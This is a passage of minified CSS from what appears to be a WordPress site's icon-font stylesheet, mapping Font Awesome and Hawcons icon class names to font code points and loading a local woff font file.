content:"\f19d"}.la0a686c94398d9aa95125a33c8a31c1b6-yahoo:before{content:"\f19e"}.la0a686c94398d9aa95125a33c8a31c1b6-google:before{content:"\f1a0"}.la0a686c94398d9aa95125a33c8a31c1b6-reddit:before{content:"\f1a1"}.la0a686c94398d9aa95125a33c8a31c1b6-reddit-square:before{content:"\f1a2"}.la0a686c94398d9aa95125a33c8a31c1b6-stumbleupon-circle:before{content:"\f1a3"}.la0a686c94398d9aa95125a33c8a31c1b6-stumbleupon:before{content:"\f1a4"}.la0a686c94398d9aa95125a33c8a31c1b6-delicious:before{content:"\f1a5"}.la0a686c94398d9aa95125a33c8a31c1b6-digg:before{content:"\f1a6"}.la0a686c94398d9aa95125a33c8a31c1b6-pied-piper:before{content:"\f1a7"}.la0a686c94398d9aa95125a33c8a31c1b6-pied-piper-alt:before{content:"\f1a8"}.la0a686c94398d9aa95125a33c8a31c1b6-drupal:before{content:"\f1a9"}.la0a686c94398d9aa95125a33c8a31c1b6-joomla:before{content:"\f1aa"}.la0a686c94398d9aa95125a33c8a31c1b6-language:before{content:"\f1ab"}.la0a686c94398d9aa95125a33c8a31c1b6-fax:before{content:"\f1ac"}.la0a686c94398d9aa95125a33c8a31c1b6-building:before{content:"\f1ad"}.la0a686c94398d9aa95125a33c8a31c1b6-child:before{content:"\f1ae"}.la0a686c94398d9aa95125a33c8a31c1b6-paw:before{content:"\f1b0"}.la0a686c94398d9aa95125a33c8a31c1b6-spoon:before{content:"\f1b1"}.la0a686c94398d9aa95125a33c8a31c1b6-cube:before{content:"\f1b2"}.la0a686c94398d9aa95125a33c8a31c1b6-cubes:before{content:"\f1b3"}.la0a686c94398d9aa95125a33c8a31c1b6-behance:before{content:"\f1b4"}.la0a686c94398d9aa95125a33c8a31c1b6-behance-square:before{content:"\f1b5"}.la0a686c94398d9aa95125a33c8a31c1b6-steam:before{content:"\f1b6"}.la0a686c94398d9aa95125a33c8a31c1b6-steam-square:before{content:"\f1b7"}.la0a686c94398d9aa95125a33c8a31c1b6-recycle:before{content:"\f1b8"}.la0a686c94398d9aa95125a33c8a31c1b6-automobile:before{content:"\f1b9"}.la0a686c94398d9aa95125a33c8a31c1b6-car:before{content:"\f1b9"}.la0a686c94398d9aa95125a33c8a31c1b6-cab:before{content:"\f1ba"}.la0a686c94398d9aa95125a33c8a31c1b6-taxi:before{content:"\f1ba"}.la0a686c94398d9aa95125a33c8a31c1b6-tree:before{content:"\f1bb"}.la0a686c94398d9aa95125a33c8a31c1b6-spotify:before{content:"\f1bc"}.la0a686c94398d9aa95125a33c8a31c1b6-deviantart:before{content:"\f1bd"}.la0a686c94398d9aa95125a33c8a31c1b6-soundcloud:before{content:"\f1be"}.la0a686c94398d9aa95125a33c8a31c1b6-database:before{content:"\f1c0"}.la0a686c94398d9aa95125a33c8a31c1b6-file-pdf-o:before{content:"\f1c1"}.la0a686c94398d9aa95125a33c8a31c1b6-file-word-o:before{content:"\f1c2"}.la0a686c94398d9aa95125a33c8a31c1b6-file-excel-o:before{content:"\f1c3"}.la0a686c94398d9aa95125a33c8a31c1b6-file-powerpoint-o:before{content:"\f1c4"}.la0a686c94398d9aa95125a33c8a31c1b6-file-image-o:before{content:"\f1c5"}.la0a686c94398d9aa95125a33c8a31c1b6-file-photo-o:before{content:"\f1c5"}.la0a686c94398d9aa95125a33c8a31c1b6-file-picture-o:before{content:"\f1c5"}.la0a686c94398d9aa95125a33c8a31c1b6-file-archive-o:before{content:"\f1c6"}.la0a686c94398d9aa95125a33c8a31c1b6-file-zip-o:before{content:"\f1c6"}.la0a686c94398d9aa95125a33c8a31c1b6-file-audio-o:before{content:"\f1c7"}.la0a686c94398d9aa95125a33c8a31c1b6-file-sound-o:before{content:"\f1c7"}.la0a686c94398d9aa95125a33c8a31c1b6-file-movie-o:before{content:"\f1c8"}.la0a686c94398d9aa95125a33c8a31c1b6-file-video-o:before{content:"\f1c8"}.la0a686c94398d9aa95125a33c8a31c1b6-file-code-o:before{content:"\f1c9"}.la0a686c94398d9aa95125a33c8a31c1b6-vine:before{content:"\f1ca"}.la0a686c94398d9aa95125a33c8a31c1b6-codepen:before{content:"\f1cb"}.la0a686c94398d9aa95125a33c8a31c1b6-jsfiddle:before{content:"\f1cc"}.la0a686c94398d9aa95125a33c8a31c1b6-life-bouy:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-life-buoy:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-life-ring:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-life-saver:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-support:before{content:"\f1cd"}.la0a686c94398d9aa95125a33c8a31c1b6-circle-o-notch:before{content:"\f1ce"}.la0a686c94398d9aa95125a33c8a31c1b6-ra:before{content:"\f1d0"}.la0a686c94398d9aa95125a33c8a31c1b6-rebel:before{content:"\f1d0"}.la0a686c94398d9aa95125a33c8a31c1b6-empire:before{content:"\f1d1"}.la0a686c94398d9aa95125a33c8a31c1b6-ge:before{content:"\f1d1"}.la0a686c94398d9aa95125a33c8a31c1b6-git-square:before{content:"\f1d2"}.la0a686c94398d9aa95125a33c8a31c1b6-git:before{content:"\f1d3"}.la0a686c94398d9aa95125a33c8a31c1b6-hacker-news:before{content:"\f1d4"}.la0a686c94398d9aa95125a33c8a31c1b6-y-combinator-square:before{content:"\f1d4"}.la0a686c94398d9aa95125a33c8a31c1b6-yc-square:before{content:"\f1d4"}.la0a686c94398d9aa95125a33c8a31c1b6-tencent-weibo:before{content:"\f1d5"}.la0a686c94398d9aa95125a33c8a31c1b6-qq:before{content:"\f1d6"}.la0a686c94398d9aa95125a33c8a31c1b6-wechat:before{content:"\f1d7"}.la0a686c94398d9aa95125a33c8a31c1b6-weixin:before{content:"\f1d7"}.la0a686c94398d9aa95125a33c8a31c1b6-paper-plane:before{content:"\f1d8"}.la0a686c94398d9aa95125a33c8a31c1b6-send:before{content:"\f1d8"}.la0a686c94398d9aa95125a33c8a31c1b6-paper-plane-o:before{content:"\f1d9"}.la0a686c94398d9aa95125a33c8a31c1b6-send-o:before{content:"\f1d9"}.la0a686c94398d9aa95125a33c8a31c1b6-history:before{content:"\f1da"}.la0a686c94398d9aa95125a33c8a31c1b6-circle-thin:before{content:"\f1db"}.la0a686c94398d9aa95125a33c8a31c1b6-header:before{content:"\f1dc"}.la0a686c94398d9aa95125a33c8a31c1b6-paragraph:before{content:"\f1dd"}.la0a686c94398d9aa95125a33c8a31c1b6-sliders:before{content:"\f1de"}.la0a686c94398d9aa95125a33c8a31c1b6-share-alt:before{content:"\f1e0"}.la0a686c94398d9aa95125a33c8a31c1b6-share-alt-square:before{content:"\f1e1"}.la0a686c94398d9aa95125a33c8a31c1b6-bomb:before{content:"\f1e2"}.la0a686c94398d9aa95125a33c8a31c1b6-futbol-o:before{content:"\f1e3"}.la0a686c94398d9aa95125a33c8a31c1b6-soccer-ball-o:before{content:"\f1e3"}.la0a686c94398d9aa95125a33c8a31c1b6-tty:before{content:"\f1e4"}.la0a686c94398d9aa95125a33c8a31c1b6-binoculars:before{content:"\f1e5"}.la0a686c94398d9aa95125a33c8a31c1b6-plug:before{content:"\f1e6"}.la0a686c94398d9aa95125a33c8a31c1b6-slideshare:before{content:"\f1e7"}.la0a686c94398d9aa95125a33c8a31c1b6-twitch:before{content:"\f1e8"}.la0a686c94398d9aa95125a33c8a31c1b6-yelp:before{content:"\f1e9"}.la0a686c94398d9aa95125a33c8a31c1b6-newspaper-o:before{content:"\f1ea"}.la0a686c94398d9aa95125a33c8a31c1b6-wifi:before{content:"\f1eb"}.la0a686c94398d9aa95125a33c8a31c1b6-calculator:before{content:"\f1ec"}.la0a686c94398d9aa95125a33c8a31c1b6-paypal:before{content:"\f1ed"}.la0a686c94398d9aa95125a33c8a31c1b6-google-wallet:before{content:"\f1ee"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-visa:before{content:"\f1f0"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-mastercard:before{content:"\f1f1"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-discover:before{content:"\f1f2"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-amex:before{content:"\f1f3"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-paypal:before{content:"\f1f4"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-stripe:before{content:"\f1f5"}.la0a686c94398d9aa95125a33c8a31c1b6-bell-slash:before{content:"\f1f6"}.la0a686c94398d9aa95125a33c8a31c1b6-bell-slash-o:before{content:"\f1f7"}.la0a686c94398d9aa95125a33c8a31c1b6-trash:before{content:"\f1f8"}.la0a686c94398d9aa95125a33c8a31c1b6-copyright:before{content:"\f1f9"}.la0a686c94398d9aa95125a33c8a31c1b6-at:before{content:"\f1fa"}.la0a686c94398d9aa95125a33c8a31c1b6-eyedropper:before{content:"\f1fb"}.la0a686c94398d9aa95125a33c8a31c1b6-paint-brush:before{content:"\f1fc"}.la0a686c94398d9aa95125a33c8a31c1b6-birthday-cake:before{content:"\f1fd"}.la0a686c94398d9aa95125a33c8a31c1b6-area-chart:before{content:"\f1fe"}.la0a686c94398d9aa95125a33c8a31c1b6-pie-chart:before{content:"\f200"}.la0a686c94398d9aa95125a33c8a31c1b6-line-chart:before{content:"\f201"}.la0a686c94398d9aa95125a33c8a31c1b6-lastfm:before{content:"\f202"}.la0a686c94398d9aa95125a33c8a31c1b6-lastfm-square:before{content:"\f203"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-off:before{content:"\f204"}.la0a686c94398d9aa95125a33c8a31c1b6-toggle-on:before{content:"\f205"}.la0a686c94398d9aa95125a33c8a31c1b6-bicycle:before{content:"\f206"}.la0a686c94398d9aa95125a33c8a31c1b6-bus:before{content:"\f207"}.la0a686c94398d9aa95125a33c8a31c1b6-ioxhost:before{content:"\f208"}.la0a686c94398d9aa95125a33c8a31c1b6-angellist:before{content:"\f209"}.la0a686c94398d9aa95125a33c8a31c1b6-cc:before{content:"\f20a"}.la0a686c94398d9aa95125a33c8a31c1b6-ils:before{content:"\f20b"}.la0a686c94398d9aa95125a33c8a31c1b6-shekel:before{content:"\f20b"}.la0a686c94398d9aa95125a33c8a31c1b6-sheqel:before{content:"\f20b"}.la0a686c94398d9aa95125a33c8a31c1b6-meanpath:before{content:"\f20c"}.la0a686c94398d9aa95125a33c8a31c1b6-buysellads:before{content:"\f20d"}.la0a686c94398d9aa95125a33c8a31c1b6-connectdevelop:before{content:"\f20e"}.la0a686c94398d9aa95125a33c8a31c1b6-dashcube:before{content:"\f210"}.la0a686c94398d9aa95125a33c8a31c1b6-forumbee:before{content:"\f211"}.la0a686c94398d9aa95125a33c8a31c1b6-leanpub:before{content:"\f212"}.la0a686c94398d9aa95125a33c8a31c1b6-sellsy:before{content:"\f213"}.la0a686c94398d9aa95125a33c8a31c1b6-shirtsinbulk:before{content:"\f214"}.la0a686c94398d9aa95125a33c8a31c1b6-simplybuilt:before{content:"\f215"}.la0a686c94398d9aa95125a33c8a31c1b6-skyatlas:before{content:"\f216"}.la0a686c94398d9aa95125a33c8a31c1b6-cart-plus:before{content:"\f217"}.la0a686c94398d9aa95125a33c8a31c1b6-cart-arrow-down:before{content:"\f218"}.la0a686c94398d9aa95125a33c8a31c1b6-diamond:before{content:"\f219"}.la0a686c94398d9aa95125a33c8a31c1b6-ship:before{content:"\f21a"}.la0a686c94398d9aa95125a33c8a31c1b6-user-secret:before{content:"\f21b"}.la0a686c94398d9aa95125a33c8a31c1b6-motorcycle:before{content:"\f21c"}.la0a686c94398d9aa95125a33c8a31c1b6-street-view:before{content:"\f21d"}.la0a686c94398d9aa95125a33c8a31c1b6-heartbeat:before{content:"\f21e"}.la0a686c94398d9aa95125a33c8a31c1b6-venus:before{content:"\f221"}.la0a686c94398d9aa95125a33c8a31c1b6-mars:before{content:"\f222"}.la0a686c94398d9aa95125a33c8a31c1b6-mercury:before{content:"\f223"}.la0a686c94398d9aa95125a33c8a31c1b6-intersex:before{content:"\f224"}.la0a686c94398d9aa95125a33c8a31c1b6-transgender:before{content:"\f224"}.la0a686c94398d9aa95125a33c8a31c1b6-transgender-alt:before{content:"\f225"}.la0a686c94398d9aa95125a33c8a31c1b6-venus-double:before{content:"\f226"}.la0a686c94398d9aa95125a33c8a31c1b6-mars-double:before{content:"\f227"}.la0a686c94398d9aa95125a33c8a31c1b6-venus-mars:before{content:"\f228"}.la0a686c94398d9aa95125a33c8a31c1b6-mars-stroke:before{content:"\f229"}.la0a686c94398d9aa95125a33c8a31c1b6-mars-stroke-v:before{content:"\f22a"}.la0a686c94398d9aa95125a33c8a31c1b6-mars-stroke-h:before{content:"\f22b"}.la0a686c94398d9aa95125a33c8a31c1b6-neuter:before{content:"\f22c"}.la0a686c94398d9aa95125a33c8a31c1b6-genderless:before{content:"\f22d"}.la0a686c94398d9aa95125a33c8a31c1b6-facebook-official:before{content:"\f230"}.la0a686c94398d9aa95125a33c8a31c1b6-pinterest-p:before{content:"\f231"}.la0a686c94398d9aa95125a33c8a31c1b6-whatsapp:before{content:"\f232"}.la0a686c94398d9aa95125a33c8a31c1b6-server:before{content:"\f233"}.la0a686c94398d9aa95125a33c8a31c1b6-user-plus:before{content:"\f234"}.la0a686c94398d9aa95125a33c8a31c1b6-user-times:before{content:"\f235"}.la0a686c94398d9aa95125a33c8a31c1b6-bed:before{content:"\f236"}.la0a686c94398d9aa95125a33c8a31c1b6-hotel:before{content:"\f236"}.la0a686c94398d9aa95125a33c8a31c1b6-viacoin:before{content:"\f237"}.la0a686c94398d9aa95125a33c8a31c1b6-train:before{content:"\f238"}.la0a686c94398d9aa95125a33c8a31c1b6-subway:before{content:"\f239"}.la0a686c94398d9aa95125a33c8a31c1b6-medium:before{content:"\f23a"}.la0a686c94398d9aa95125a33c8a31c1b6-y-combinator:before{content:"\f23b"}.la0a686c94398d9aa95125a33c8a31c1b6-yc:before{content:"\f23b"}.la0a686c94398d9aa95125a33c8a31c1b6-optin-monster:before{content:"\f23c"}.la0a686c94398d9aa95125a33c8a31c1b6-opencart:before{content:"\f23d"}.la0a686c94398d9aa95125a33c8a31c1b6-expeditedssl:before{content:"\f23e"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-4:before{content:"\f240"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-full:before{content:"\f240"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-3:before{content:"\f241"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-three-quarters:before{content:"\f241"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-2:before{content:"\f242"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-half:before{content:"\f242"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-1:before{content:"\f243"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-quarter:before{content:"\f243"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-0:before{content:"\f244"}.la0a686c94398d9aa95125a33c8a31c1b6-battery-empty:before{content:"\f244"}.la0a686c94398d9aa95125a33c8a31c1b6-mouse-pointer:before{content:"\f245"}.la0a686c94398d9aa95125a33c8a31c1b6-i-cursor:before{content:"\f246"}.la0a686c94398d9aa95125a33c8a31c1b6-object-group:before{content:"\f247"}.la0a686c94398d9aa95125a33c8a31c1b6-object-ungroup:before{content:"\f248"}.la0a686c94398d9aa95125a33c8a31c1b6-sticky-note:before{content:"\f249"}.la0a686c94398d9aa95125a33c8a31c1b6-sticky-note-o:before{content:"\f24a"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-jcb:before{content:"\f24b"}.la0a686c94398d9aa95125a33c8a31c1b6-cc-diners-club:before{content:"\f24c"}.la0a686c94398d9aa95125a33c8a31c1b6-clone:before{content:"\f24d"}.la0a686c94398d9aa95125a33c8a31c1b6-balance-scale:before{content:"\f24e"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-o:before{content:"\f250"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-1:before{content:"\f251"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-start:before{content:"\f251"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-2:before{content:"\f252"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-half:before{content:"\f252"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-3:before{content:"\f253"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass-end:before{content:"\f253"}.la0a686c94398d9aa95125a33c8a31c1b6-hourglass:before{content:"\f254"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-grab-o:before{content:"\f255"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-rock-o:before{content:"\f255"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-paper-o:before{content:"\f256"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-stop-o:before{content:"\f256"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-scissors-o:before{content:"\f257"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-lizard-o:before{content:"\f258"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-spock-o:before{content:"\f259"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-pointer-o:before{content:"\f25a"}.la0a686c94398d9aa95125a33c8a31c1b6-hand-peace-o:before{content:"\f25b"}.la0a686c94398d9aa95125a33c8a31c1b6-trademark:before{content:"\f25c"}.la0a686c94398d9aa95125a33c8a31c1b6-registered:before{content:"\f25d"}.la0a686c94398d9aa95125a33c8a31c1b6-creative-commons:before{content:"\f25e"}.la0a686c94398d9aa95125a33c8a31c1b6-gg:before{content:"\f260"}.la0a686c94398d9aa95125a33c8a31c1b6-gg-circle:before{content:"\f261"}.la0a686c94398d9aa95125a33c8a31c1b6-tripadvisor:before{content:"\f262"}.la0a686c94398d9aa95125a33c8a31c1b6-odnoklassniki:before{content:"\f263"}.la0a686c94398d9aa95125a33c8a31c1b6-odnoklassniki-square:before{content:"\f264"}.la0a686c94398d9aa95125a33c8a31c1b6-get-pocket:before{content:"\f265"}.la0a686c94398d9aa95125a33c8a31c1b6-wikipedia-w:before{content:"\f266"}.la0a686c94398d9aa95125a33c8a31c1b6-safari:before{content:"\f267"}.la0a686c94398d9aa95125a33c8a31c1b6-chrome:before{content:"\f268"}.la0a686c94398d9aa95125a33c8a31c1b6-firefox:before{content:"\f269"}.la0a686c94398d9aa95125a33c8a31c1b6-opera:before{content:"\f26a"}.la0a686c94398d9aa95125a33c8a31c1b6-internet-explorer:before{content:"\f26b"}.la0a686c94398d9aa95125a33c8a31c1b6-television:before{content:"\f26c"}.la0a686c94398d9aa95125a33c8a31c1b6-tv:before{content:"\f26c"}.la0a686c94398d9aa95125a33c8a31c1b6-contao:before{content:"\f26d"}.la0a686c94398d9aa95125a33c8a31c1b6-500px:before{content:"\f26e"}.la0a686c94398d9aa95125a33c8a31c1b6-amazon:before{content:"\f270"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-plus-o:before{content:"\f271"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-minus-o:before{content:"\f272"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-times-o:before{content:"\f273"}.la0a686c94398d9aa95125a33c8a31c1b6-calendar-check-o:before{content:"\f274"}.la0a686c94398d9aa95125a33c8a31c1b6-industry:before{content:"\f275"}.la0a686c94398d9aa95125a33c8a31c1b6-map-pin:before{content:"\f276"}.la0a686c94398d9aa95125a33c8a31c1b6-map-signs:before{content:"\f277"}.la0a686c94398d9aa95125a33c8a31c1b6-map-o:before{content:"\f278"}.la0a686c94398d9aa95125a33c8a31c1b6-map:before{content:"\f279"}.la0a686c94398d9aa95125a33c8a31c1b6-commenting:before{content:"\f27a"}.la0a686c94398d9aa95125a33c8a31c1b6-commenting-o:before{content:"\f27b"}.la0a686c94398d9aa95125a33c8a31c1b6-houzz:before{content:"\f27c"}.la0a686c94398d9aa95125a33c8a31c1b6-vimeo:before{content:"\f27d"}.la0a686c94398d9aa95125a33c8a31c1b6-black-tie:before{content:"\f27e"}.la0a686c94398d9aa95125a33c8a31c1b6-fonticons:before{content:"\f280"}.la0a686c94398d9aa95125a33c8a31c1b6-reddit-alien:before{content:"\f281"}.la0a686c94398d9aa95125a33c8a31c1b6-edge:before{content:"\f282"}.la0a686c94398d9aa95125a33c8a31c1b6-credit-card-alt:before{content:"\f283"}.la0a686c94398d9aa95125a33c8a31c1b6-codiepie:before{content:"\f284"}.la0a686c94398d9aa95125a33c8a31c1b6-modx:before{content:"\f285"}.la0a686c94398d9aa95125a33c8a31c1b6-fort-awesome:before{content:"\f286"}.la0a686c94398d9aa95125a33c8a31c1b6-usb:before{content:"\f287"}.la0a686c94398d9aa95125a33c8a31c1b6-product-hunt:before{content:"\f288"}.la0a686c94398d9aa95125a33c8a31c1b6-mixcloud:before{content:"\f289"}.la0a686c94398d9aa95125a33c8a31c1b6-scribd:before{content:"\f28a"}.la0a686c94398d9aa95125a33c8a31c1b6-pause-circle:before{content:"\f28b"}.la0a686c94398d9aa95125a33c8a31c1b6-pause-circle-o:before{content:"\f28c"}.la0a686c94398d9aa95125a33c8a31c1b6-stop-circle:before{content:"\f28d"}.la0a686c94398d9aa95125a33c8a31c1b6-stop-circle-o:before{content:"\f28e"}.la0a686c94398d9aa95125a33c8a31c1b6-shopping-bag:before{content:"\f290"}.la0a686c94398d9aa95125a33c8a31c1b6-shopping-basket:before{content:"\f291"}.la0a686c94398d9aa95125a33c8a31c1b6-hashtag:before{content:"\f292"}.la0a686c94398d9aa95125a33c8a31c1b6-bluetooth:before{content:"\f293"}.la0a686c94398d9aa95125a33c8a31c1b6-bluetooth-b:before{content:"\f294"}.la0a686c94398d9aa95125a33c8a31c1b6-percent:before{content:"\f295"}@font-face{font-display:swap;font-family:'Hawcons';src:url(/wp-content/uploads/la_icon_sets/Hawcons/icomoon.woff) format('woff');font-weight:400;font-style:normal}[class^="la085527a24dd8e33fcd6f0098c70bd1af-"],[class*=" la085527a24dd8e33fcd6f0098c70bd1af-"]{font-family:'Hawcons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope:before{content:"\e900"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope2:before{content:"\e901"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open:before{content:"\e902"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open2:before{content:"\e903"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-closed:before{content:"\e904"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-closed2:before{content:"\e905"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open3:before{content:"\e906"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open4:before{content:"\e907"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open5:before{content:"\e908"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open6:before{content:"\e909"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-closed3:before{content:"\e90a"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-closed4:before{content:"\e90b"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open7:before{content:"\e90c"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-envelope-open8:before{content:"\e90d"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-error:before{content:"\e90e"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-error2:before{content:"\e90f"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-checked:before{content:"\e910"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-checked2:before{content:"\e911"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-cancel:before{content:"\e912"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-cancel2:before{content:"\e913"}.la085527a24dd8e33fcd6f0098c70bd1af-mail--forbidden:before{content:"\e914"}.la085527a24dd8e33fcd6f0098c70bd1af-mail--forbidden2:before{content:"\e915"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-add:before{content:"\e916"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-add2:before{content:"\e917"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-remove:before{content:"\e918"}.la085527a24dd8e33fcd6f0098c70bd1af-mail-remove2:before{content:"\e919"}.la085527a24dd8e33fcd6f0098c70bd1af-flag:before{content:"\e91a"}.la085527a24dd8e33fcd6f0098c70bd1af-flag2:before{content:"\e91b"}.la085527a24dd8e33fcd6f0098c70bd1af-flag3:before{content:"\e91c"}.la085527a24dd8e33fcd6f0098c70bd1af-flag4:before{content:"\e91d"}.la085527a24dd8e33fcd6f0098c70bd1af-flag5:before{content:"\e91e"}.la085527a24dd8e33fcd6f0098c70bd1af-flag6:before{content:"\e91f"}.la085527a24dd8e33fcd6f0098c70bd1af-flag7:before{content:"\e920"}.la085527a24dd8e33fcd6f0098c70bd1af-flag8:before{content:"\e921"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark:before{content:"\e922"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark2:before{content:"\e923"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark-add:before{content:"\e924"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark-add2:before{content:"\e925"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark-remove:before{content:"\e926"}.la085527a24dd8e33fcd6f0098c70bd1af-bookmark-remove2:before{content:"\e927"}.la085527a24dd8e33fcd6f0098c70bd1af-eye-hidden:before{content:"\e928"}.la085527a24dd8e33fcd6f0098c70bd1af-eye-hidden2:before{content:"\e929"}.la085527a24dd8e33fcd6f0098c70bd1af-eye:before{content:"\e92a"}.la085527a24dd8e33fcd6f0098c70bd1af-eye2:before{content:"\e92b"}.la085527a24dd8e33fcd6f0098c70bd1af-star:before{content:"\e92c"}.la085527a24dd8e33fcd6f0098c70bd1af-star2:before{content:"\e92d"}.la085527a24dd8e33fcd6f0098c70bd1af-key:before{content:"\e92e"}.la085527a24dd8e33fcd6f0098c70bd1af-key2:before{content:"\e92f"}.la085527a24dd8e33fcd6f0098c70bd1af-key3:before{content:"\e930"}.la085527a24dd8e33fcd6f0098c70bd1af-key4:before{content:"\e931"}.la085527a24dd8e33fcd6f0098c70bd1af-trash-can:before{content:"\e932"}.la085527a24dd8e33fcd6f0098c70bd1af-trash-can2:before{content:"\e933"}.la085527a24dd8e33fcd6f0098c70bd1af-trash-can3:before{content:"\e934"}.la085527a24dd8e33fcd6f0098c70bd1af-trash-can4:before{content:"\e935"}.la085527a24dd8e33fcd6f0098c70bd1af-information:before{content:"\e936"}.la085527a24dd8e33fcd6f0098c70bd1af-information2:before{content:"\e937"}.la085527a24dd8e33fcd6f0098c70bd1af-information3:before{content:"\e938"}.la085527a24dd8e33fcd6f0098c70bd1af-information4:before{content:"\e939"}.la085527a24dd8e33fcd6f0098c70bd1af-book:before{content:"\e93a"}.la085527a24dd8e33fcd6f0098c70bd1af-book2:before{content:"\e93b"}.la085527a24dd8e33fcd6f0098c70bd1af-book-bookmark:before{content:"\e93c"}.la085527a24dd8e33fcd6f0098c70bd1af-book-bookmark2:before{content:"\e93d"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-edit:before{content:"\e93e"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-edit2:before{content:"\e93f"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-add:before{content:"\e940"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-add2:before{content:"\e941"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-remove:before{content:"\e942"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-remove2:before{content:"\e943"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard:before{content:"\e944"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard2:before{content:"\e945"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-download:before{content:"\e946"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-download2:before{content:"\e947"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-upload:before{content:"\e948"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-upload2:before{content:"\e949"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-checked:before{content:"\e94a"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-checked2:before{content:"\e94b"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-text:before{content:"\e94c"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-text2:before{content:"\e94d"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-list:before{content:"\e94e"}.la085527a24dd8e33fcd6f0098c70bd1af-clipboard-list2:before{content:"\e94f"}.la085527a24dd8e33fcd6f0098c70bd1af-note:before{content:"\e950"}.la085527a24dd8e33fcd6f0098c70bd1af-note2:before{content:"\e951"}.la085527a24dd8e33fcd6f0098c70bd1af-note-add:before{content:"\e952"}.la085527a24dd8e33fcd6f0098c70bd1af-note-add2:before{content:"\e953"}.la085527a24dd8e33fcd6f0098c70bd1af-note-remove:before{content:"\e954"}.la085527a24dd8e33fcd6f0098c70bd1af-note-remove2:before{content:"\e955"}.la085527a24dd8e33fcd6f0098c70bd1af-note-text:before{content:"\e956"}.la085527a24dd8e33fcd6f0098c70bd1af-note-text2:before{content:"\e957"}.la085527a24dd8e33fcd6f0098c70bd1af-note-list:before{content:"\e958"}.la085527a24dd8e33fcd6f0098c70bd1af-note-list2:before{content:"\e959"}.la085527a24dd8e33fcd6f0098c70bd1af-note-checked:before{content:"\e95a"}.la085527a24dd8e33fcd6f0098c70bd1af-no